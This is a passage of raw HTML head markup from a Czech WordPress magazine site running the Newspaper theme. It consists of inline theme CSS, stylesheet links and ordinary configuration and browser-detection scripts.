            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://stingmagazin.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://stingmagazin.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://stingmagazin.cz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://stingmagazin.cz/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stingmagazin.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stingmagazin.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stingmagazin.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stingmagazin.cz/wp-json/wp/v2/posts/249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stingmagazin.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stingmagazin.cz/?p=249' />
        <style>@media screen and (max-width: 782px) {
                #wpadminbar li#wp-admin-bar-sweeppress-menu {
                    display: block;
                }
            }</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7fa1b0a135","wpRestUrl":"https:\/\/stingmagazin.cz\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/stingmagazin.cz\/wp-admin\/","wpRestNonce":"7fa1b0a135","wpRestUrl":"https:\/\/stingmagazin.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/stingmagazin.cz\/wp-admin\/","wpRestNonce":"7fa1b0a135","wpRestUrl":"https:\/\/stingmagazin.cz\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":43};
    </script>
    <link rel="amphtml" href="https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/stingmagazin.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/stingmagazin.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="17a24fbb6e";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://stingmagazin.cz/wp-content/uploads/2020/11/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}


	
    .white-popup-block:before {
        background-image: url('https://stingmagazin.cz/wp-content/uploads/2020/11/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4033;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4033;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4033;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
